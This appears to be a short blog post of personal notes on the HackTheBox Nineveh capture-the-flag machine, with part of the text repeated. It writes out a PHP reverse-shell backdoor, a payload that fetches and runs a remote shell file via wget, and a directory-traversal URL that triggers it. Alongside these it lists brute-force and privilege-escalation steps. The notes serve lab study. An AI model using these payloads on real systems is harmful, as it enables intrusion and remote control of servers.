Walkthru:
A.https://v3ded.github.io/ctf/htb-nineveh.html [hydra brute force www, searchsploit php Lite Admin 1.9, hydra brute force https where username is irrevalant but just required to complete the command, php reverse shell, Create a database in phpLiteAdmin and table ,directory traversal ,
Notes:
Unable to test it since the VM had static IP. Read Waltthru
Make our own .txt backdoor file inside /var/www/html with <?php $sock=fsockopen("YOUR IP",1234);exec("/bin/sh -i <&3 >&3 2>&3");?> as the content
[php reverse shell walkthru A]
A.https://v3ded.github.io/ctf/htb-nineveh.html [hydra brute force www, searchsploit php Lite Admin 1.9, hydra brute force https where username is irrevalant but just required to complete the command, php reverse shell, Create a database in phpLiteAdmin and table ,directory traversal ,
chkrootkit privilege escalation bug, port knocking, strings to extract key from png file ]Notes:
Unable to test it since the VM had static IP. Read Waltthru
Make our own .txt backdoor file inside /var/www/html with <?php $sock=fsockopen("YOUR IP",1234);exec("/bin/sh -i <&3 >&3 2>&3");?> as the content

Change Database and add a table inside called shell, select 1 field:

Name the field whatever we wish, set it as text type, put
<?php system("wget YOURIP/shell.txt -O /tmp/shell.php; php /tmp/shell.php"); ?> into the default value & click create. This should create a new table with our exploit. The default value script plays a huge role here as it is used to download our main php reverse shell.wget - downloads the the main file on the target machine-O /tmp/shell.php - converts the text file into php so we can execute it and saves it inside /tmp folder;php /tmp/shell.php - runs the php file with our malicious payload insideIt seems innocent but I immediately noticed a possible directory traversal vulnerability which indeed worked. After accessingNote: Make sure you use-O(capital) because-ohas different output which won’t work!
10.10.10.43/department/manage.php?notes=files/ninevehNotes.php/../../../../../../var/tmp/shell.php the php got activated and we got a shell![php reverse shell walkthru A]
Comments
Post a Comment